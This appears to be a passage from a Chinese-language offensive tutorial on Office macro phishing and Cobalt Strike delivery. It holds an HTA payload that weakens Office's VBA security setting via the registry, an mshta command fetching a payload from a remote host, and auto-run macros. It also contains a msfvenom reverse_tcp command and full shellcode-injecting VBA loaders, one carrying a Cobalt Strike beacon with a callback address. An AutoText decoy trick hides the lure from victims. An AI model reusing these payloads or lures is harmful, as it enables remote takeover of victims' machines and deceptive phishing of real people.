action = ""
end if
' Weaken the target
WshShell.RegWrite RegPath, 1, "REG_DWORD"
' Run the macro
Set objWorkbook = objExcel.Workbooks.Add()
Set xlmodule = objWorkbook.VBProject.VBComponents.Add(1)
xlmodule.CodeModule.AddFromString "Private "......"
objExcel.DisplayAlerts = False
on error resume next
objExcel.Run "Auto_Open"
objWorkbook.Close False
objExcel.Quit
' Restore the registry to its old state
if action = "" then
WshShell.RegDelete RegPath
else
WshShell.RegWrite RegPath, action, "REG_DWORD"
end if
self.close
</script></head></html>执行上线很简单,使用 mshta 执行 .hta 文件即可。
mshta http://192.168.0.102:80/download/file.extMS Office Macro
微软 Office Word,Excel,PowerPoint 常说宏都是用 VBA(Visual Basic for Application)编写的,这个宏的作用是可以访问部分 Windows API 模拟键盘、鼠标等操作。
此功能在 “视图 -> 查看宏”,英文也是 “view → macros”。

输入宏的名称,并选择宏用于哪个文档,这里选择的是 “文档1(文档)”,可以通过当前文档名确认就是当前文档。

点击创建后会出现代码编辑界面,含有就基本调试、编辑功能,默认创建部分代码。
Sub MacroAttack()
'
' MacroAttack 宏
'
'
End Sub默认代码是由函数 Sub MacroAttack() 组成,End Sub 是结尾,单引号是注释。更多语法见 Visual Basic conceptual topics。
如果想用户打开文档就自动执行宏,可以使用 AutoOpen(),打开文档后包含在内的表达式都会执行。至于说先定义 AutoOpen() 在里面调 MacroAttack 最后再定义 MacroAttack 会不会出现找不到这个函数,这个不用担心,都可以执行。
Sub MacroAttack()
' 定义变量 payload,类型为 String
Dim payload As String
' 赋值字符串 calc
payload = "calc"
' 将 payload 变量字符串作为命令运行
CreateObject("Wscript.Shell").Run payload, 0
End Sub
Sub AutoOpen()
MacroAttack
End Sub编写完宏可以在代码编辑器中 “文件 -> 保存”,或者直接在文档中保存文件都可以,文件后缀选择 doc、docm、dotm 其中之一(也可以提前创建好文件再写宏)。docm、dotm 在 Windows 11 默认找不到应用打开,不利于利用,最好选 doc 这样默认情况使用 Word 打开会很方便。
打开文档后会提示安全警告。

点击 “启用内容”,宏 AutoOpen() 会被执行。

在测试中留下几个疑问记录在此:
- 你会测试 WPS 打开吗?打开发现无效时因为 WPS 使用的不是 JS,而不是 VBA 编写。
不同应用在打开文档时会触发对应打开事件。
' Excel 打开事件 Sub Workbook_Open() ' Put your code here End Sub ' Word 打开事件 Sub Document_Open() ' Put your code here End Sub测试了 Word (Word 版本 2019)的 Document_Open,并不会调用方法。如果真的有效和 AutoOpen 区别在哪里?
在正常 Word 文档中插入带有宏的文档,从里面打开宏直接被禁止。

继续补充 CS 菜单中宏生成,并简单分析下原理。接着和 msfvenom 生成的 Payload 做对比。
msfvenom.vba
msfvenom -p windows/meterpreter/reverse_tcp LHOST=<Host> LPORT=<Port> -f vba -o MacroAttack.vba#If Vba7 Then
Private Declare PtrSafe Function CreateThread Lib "kernel32" (ByVal Hsftnqav As Long, ByVal Ywha As Long, ByVal Bmxmxakic As LongPtr, Quks As Long, ByVal Eyjxc As Long, Cttl As Long) As LongPtr
Private Declare PtrSafe Function VirtualAlloc Lib "kernel32" (ByVal Zhxw As Long, ByVal Kqupn As Long, ByVal Wmc As Long, ByVal Synyvm As Long) As LongPtr
Private Declare PtrSafe Function RtlMoveMemory Lib "kernel32" (ByVal Wbbwsxt As LongPtr, ByRef Ekp As Any, ByVal Bxssrljwg As Long) As LongPtr
#Else
Private Declare Function CreateThread Lib "kernel32" (ByVal Hsftnqav As Long, ByVal Ywha As Long, ByVal Bmxmxakic As Long, Quks As Long, ByVal Eyjxc As Long, Cttl As Long) As Long
Private Declare Function VirtualAlloc Lib "kernel32" (ByVal Zhxw As Long, ByVal Kqupn As Long, ByVal Wmc As Long, ByVal Synyvm As Long) As Long
Private Declare Function RtlMoveMemory Lib "kernel32" (ByVal Wbbwsxt As Long, ByRef Ekp As Any, ByVal Bxssrljwg As Long) As Long
#EndIf
Sub Auto_Open()
Dim Sdcxt As Long, Jkkfrdd As Variant, Ttlr As Long
#If Vba7 Then
Dim Nss As LongPtr, Jqcace As LongPtr
#Else
Dim Nss As Long, Jqcace As Long
#EndIf
Jkkfrdd = Array(252,232,143,0,0,0,96,137,229,49,210,100,139,82,48,139,82,12,139,82,20,139,114,40,49,255,15,183,74,38,49,192,172,60,97,124,2,44,32,193,207,13,1,199,73,117,239,82,87,139,82,16,139,66,60,1,208,139,64,120,133,192,116,76,1,208,139,72,24,139,88,32,80,1,211,133,201,116,60,49,255, _
73,139,52,139,1,214,49,192,193,207,13,172,1,199,56,224,117,244,3,125,248,59,125,36,117,224,88,139,88,36,1,211,102,139,12,75,139,88,28,1,211,139,4,139,1,208,137,68,36,36,91,91,97,89,90,81,255,224,88,95,90,139,18,233,128,255,255,255,93,104,51,50,0,0,104,119,115,50,95,84, _
104,76,119,38,7,137,232,255,208,184,144,1,0,0,41,196,84,80,104,41,128,107,0,255,213,106,10,104,127,0,0,1,104,2,0,1,187,137,230,80,80,80,80,64,80,64,80,104,234,15,223,224,255,213,151,106,16,86,87,104,153,165,116,97,255,213,133,192,116,10,255,78,8,117,236,232,103,0,0,0, _
106,0,106,4,86,87,104,2,217,200,95,255,213,131,248,0,126,54,139,54,106,64,104,0,16,0,0,86,106,0,104,88,164,83,229,255,213,147,83,106,0,86,83,87,104,2,217,200,95,255,213,131,248,0,125,40,88,104,0,64,0,0,106,0,80,104,11,47,15,48,255,213,87,104,117,110,77,97,255,213, _
94,94,255,12,36,15,133,112,255,255,255,233,155,255,255,255,1,195,41,198,117,193,195,187,240,181,162,86,106,0,83,255,213)
Nss = VirtualAlloc(0, UBound(Jkkfrdd), &H1000, &H40)
For Ttlr = LBound(Jkkfrdd) To UBound(Jkkfrdd)
Sdcxt = Jkkfrdd(Ttlr)
Jqcace = RtlMoveMemory(Nss + Ttlr, Sdcxt, 1)
Next Ttlr
Jqcace = CreateThread(0, 0, Nss, 0, 0, 0)
End Sub
Sub AutoOpen()
Auto_Open
End Sub
Sub Workbook_Open()
Auto_Open
End SubCobalt Strike.vba
Private Type PROCESS_INFORMATION
hProcess As Long
hThread As Long
dwProcessId As Long
dwThreadId As Long
End Type
Private Type STARTUPINFO
cb As Long
lpReserved As String
lpDesktop As String
lpTitle As String
dwX As Long
dwY As Long
dwXSize As Long
dwYSize As Long
dwXCountChars As Long
dwYCountChars As Long
dwFillAttribute As Long
dwFlags As Long
wShowWindow As Integer
cbReserved2 As Integer
lpReserved2 As Long
hStdInput As Long
hStdOutput As Long
hStdError As Long
End Type
#If VBA7 Then
Private Declare PtrSafe Function CreateStuff Lib "kernel32" Alias "CreateRemoteThread" (ByVal hProcess As Long, ByVal lpThreadAttributes As Long, ByVal dwStackSize As Long, ByVal lpStartAddress As LongPtr, lpParameter As Long, ByVal dwCreationFlags As Long, lpThreadID As Long) As LongPtr
Private Declare PtrSafe Function AllocStuff Lib "kernel32" Alias "VirtualAllocEx" (ByVal hProcess As Long, ByVal lpAddr As Long, ByVal lSize As Long, ByVal flAllocationType As Long, ByVal flProtect As Long) As LongPtr
Private Declare PtrSafe Function WriteStuff Lib "kernel32" Alias "WriteProcessMemory" (ByVal hProcess As Long, ByVal lDest As LongPtr, ByRef Source As Any, ByVal Length As Long, ByVal LengthWrote As LongPtr) As LongPtr
Private Declare PtrSafe Function RunStuff Lib "kernel32" Alias "CreateProcessA" (ByVal lpApplicationName As String, ByVal lpCommandLine As String, lpProcessAttributes As Any, lpThreadAttributes As Any, ByVal bInheritHandles As Long, ByVal dwCreationFlags As Long, lpEnvironment As Any, ByVal lpCurrentDirectory As String, lpStartupInfo As STARTUPINFO, lpProcessInformation As PROCESS_INFORMATION) As Long
#Else
Private Declare Function CreateStuff Lib "kernel32" Alias "CreateRemoteThread" (ByVal hProcess As Long, ByVal lpThreadAttributes As Long, ByVal dwStackSize As Long, ByVal lpStartAddress As Long, lpParameter As Long, ByVal dwCreationFlags As Long, lpThreadID As Long) As Long
Private Declare Function AllocStuff Lib "kernel32" Alias "VirtualAllocEx" (ByVal hProcess As Long, ByVal lpAddr As Long, ByVal lSize As Long, ByVal flAllocationType As Long, ByVal flProtect As Long) As Long
Private Declare Function WriteStuff Lib "kernel32" Alias "WriteProcessMemory" (ByVal hProcess As Long, ByVal lDest As Long, ByRef Source As Any, ByVal Length As Long, ByVal LengthWrote As Long) As Long
Private Declare Function RunStuff Lib "kernel32" Alias "CreateProcessA" (ByVal lpApplicationName As String, ByVal lpCommandLine As String, lpProcessAttributes As Any, lpThreadAttributes As Any, ByVal bInheritHandles As Long, ByVal dwCreationFlags As Long, lpEnvironment As Any, ByVal lpCurrentDriectory As String, lpStartupInfo As STARTUPINFO, lpProcessInformation As PROCESS_INFORMATION) As Long
#End If
Sub Auto_Open()
Dim myByte As Long, myArray As Variant, offset As Long
Dim pInfo As PROCESS_INFORMATION
Dim sInfo As STARTUPINFO
Dim sNull As String
Dim sProc As String
#If VBA7 Then
Dim rwxpage As LongPtr, res As LongPtr
#Else
Dim rwxpage As Long, res As Long
#End If
myArray = Array(-4,-24,-119,0,0,0,96,-119,-27,49,-46,100,-117,82,48,-117,82,12,-117,82,20,-117,114,40,15,-73,74,38,49,-1,49,-64,-84,60,97,124,2,44,32,-63,-49, _
13,1,-57,-30,-16,82,87,-117,82,16,-117,66,60,1,-48,-117,64,120,-123,-64,116,74,1,-48,80,-117,72,24,-117,88,32,1,-45,-29,60,73,-117,52,-117,1, _
-42,49,-1,49,-64,-84,-63,-49,13,1,-57,56,-32,117,-12,3,125,-8,59,125,36,117,-30,88,-117,88,36,1,-45,102,-117,12,75,-117,88,28,1,-45,-117,4, _
-117,1,-48,-119,68,36,36,91,91,97,89,90,81,-1,-32,88,95,90,-117,18,-21,-122,93,104,110,101,116,0,104,119,105,110,105,84,104,76,119,38,7,-1, _
-43,49,-1,87,87,87,87,87,104,58,86,121,-89,-1,-43,-23,-124,0,0,0,91,49,-55,81,81,106,3,81,81,104,-72,34,0,0,83,80,104,87,-119,-97, _
-58,-1,-43,-21,112,91,49,-46,82,104,0,2,64,-124,82,82,82,83,82,80,104,-21,85,46,59,-1,-43,-119,-58,-125,-61,80,49,-1,87,87,106,-1,83,86, _
104,45,6,24,123,-1,-43,-123,-64,15,-124,-61,1,0,0,49,-1,-123,-10,116,4,-119,-7,-21,9,104,-86,-59,-30,93,-1,-43,-119,-63,104,69,33,94,49,-1, _
-43,49,-1,87,106,7,81,86,80,104,-73,87,-32,11,-1,-43,-65,0,47,0,0,57,-57,116,-73,49,-1,-23,-111,1,0,0,-23,-55,1,0,0,-24,-117,-1, _
-1,-1,47,51,121,84,89,80,122,66,53,112,76,87,89,75,113,74,100,84,90,121,106,66,112,121,121,119,90,99,68,118,82,54,65,0,103,127,111,24, _
35,-49,-63,119,22,-20,-90,-2,-46,75,38,1,-88,-5,-4,60,115,-3,-65,-46,12,90,-3,42,119,-35,-11,57,-84,-47,-11,116,-25,48,-60,-70,5,57,-119,-96, _
-55,0,85,115,101,114,45,65,103,101,110,116,58,32,77,111,122,105,108,108,97,47,53,46,48,32,40,99,111,109,112,97,116,105,98,108,101,59,32,77, _
83,73,69,32,49,48,46,48,59,32,87,105,110,100,111,119,115,32,78,84,32,54,46,50,59,32,87,79,87,54,52,59,32,84,114,105,100,101,110,116, _
47,54,46,48,59,32,77,65,71,87,74,83,41,13,10,0,126,119,-63,-74,-127,53,116,88,93,48,-2,68,119,-22,29,-29,76,48,-111,45,37,-14,-110,-49, _
-61,-72,111,75,-102,47,-47,-120,91,-82,-34,-78,9,-81,-116,87,112,25,9,51,-109,17,-128,-27,61,-70,-49,0,-106,26,-112,-101,-33,65,82,38,-36,-77,-62,53, _
-31,60,108,-57,101,-49,-26,-50,84,48,36,21,-62,-60,1,-18,38,-120,-113,-94,-96,106,11,4,112,-24,41,-70,-5,33,55,-49,126,-99,-120,-84,-55,60,-113,-48, _
17,123,-7,-55,3,70,90,66,-53,79,-30,46,-121,-96,-11,75,-111,-28,-123,108,121,-80,57,104,26,-41,25,58,-93,65,-100,98,59,-79,-6,77,-50,120,102,-69, _
33,24,111,-30,-63,120,49,-32,-52,68,-111,-106,51,-126,-51,67,-13,-61,-26,33,38,122,-10,-25,-97,-5,44,101,74,93,-70,-103,9,-28,89,89,74,44,-88,-23, _
-97,107,-12,81,106,-25,-81,122,-56,-38,-31,-33,114,-117,100,44,70,-6,-82,85,-95,-126,-106,-52,121,0,104,-16,-75,-94,86,-1,-43,106,64,104,0,16,0,0, _
104,0,0,64,0,87,104,88,-92,83,-27,-1,-43,-109,-71,0,0,0,0,1,-39,81,83,-119,-25,87,104,0,32,0,0,83,86,104,18,-106,-119,-30,-1,-43, _
-123,-64,116,-58,-117,7,1,-61,-123,-64,117,-27,88,-61,-24,-87,-3,-1,-1,56,49,46,55,48,46,49,51,46,50,49,57,0,0,1,-122,-96)
If Len(Environ("ProgramW6432")) > 0 Then
sProc = Environ("windir") & "\\SysWOW64\\rundll32.exe"
Else
sProc = Environ("windir") & "\\System32\\rundll32.exe"
End If
res = RunStuff(sNull, sProc, ByVal 0&, ByVal 0&, ByVal 1&, ByVal 4&, ByVal 0&, sNull, sInfo, pInfo)
rwxpage = AllocStuff(pInfo.hProcess, 0, UBound(myArray), &H1000, &H40)
For offset = LBound(myArray) To UBound(myArray)
myByte = myArray(offset)
res = WriteStuff(pInfo.hProcess, rwxpage + offset, myByte, 1, ByVal 0&)
Next offset
res = CreateStuff(pInfo.hProcess, 0, 0, rwxpage, 0, 0, 0)
End Sub
Sub AutoOpen()
Auto_Open
End Sub
Sub Workbook_Open()
Auto_Open
End SubWord 自动图文集伪装钓鱼
利用过程是打开 Word 文档展示一个页面,诱导你开启宏,当启用后,自动会把 Word 内容删除插入图文集内容,以迷惑人员。根本上其实就是利用宏做事情。
先建立好一个正常文档,把内容全选,通过 “插入 -> 文档部件 -> 自动图文集 -> 将所选内容保存到自动图文集”,英文路径是 “Insert -> Quick Parts -> Auto Text -> Save Selection to AutoText Gallery”。

正常文档保存到图文集后,可以将内容删除,后面通过宏自动插入。目前需要诱导受害者开启宏,我们编辑一条文案。

在宏里,第一条和第二条语句,先删除文档内容,第三条将名为 TestDocum 图文集插入到文档。
Sub DecryptDocument()
ActiveDocument.Content.Select
Selection.Delete
ActiveDocument.AttachedTemplate.AutoTextEntries("TestDocum").Insert Where:=Selection.Range, RichText:=True
End Sub
Sub AutoOpen()
DecryptDocument
End Sub
自动图文集与远程模板钓鱼
https://blog.joeminicucci.com/2021/office-pretexting-using-autotext-and-remote-templates
Payload Gennerator
生成原始 Payload。
Windows Executable/Executable (S)
Manage
查看 Cobalt Strike 所启用的 Web 站点
Clone Site
克隆一个站点。
Host File
相当于开个 Web 服务把 Payload 上传上去,最后给出个连接用于下载文件,和 python -m http.server <port> 没区别。

配置结果是 http://192.168.0.102:80/download/file.ext,Description 还会告诉你文件上传到 Server 哪个目录中。

Scripted Web Delivery (S)
菜单 Attacks -> Web Driveby -> Scripted Web Delivery (S)
工具栏 
Type:
- bitsadmin
- exe
- powershell
- powershell IEX
- python
使用脚本上线。
System Profier
在 Cobalt Strike 服务端建立 Web 应用,当访问这个应用后可以收集目标浏览器、IP 等信息。
在菜单 Attacks -> Web Drive-by -> System Profiler 打开配置。

Local URI、Local Host、Local Port、Enable SSL 都是用来配置站点信息的,以默认配置来看点击 Lanuch 就会创建 http://172.20.10.4:80/ 站点,「Use Java Applet to get information」是利用 Applet 来收集目标系统信息,Redirect URL 就是访问站点后会重定向到哪个 URL。
新创建好的 Web 站点可以到菜单 Attakcs -> Web Drive-by Manage 或工具栏  查看管理。
查看管理。
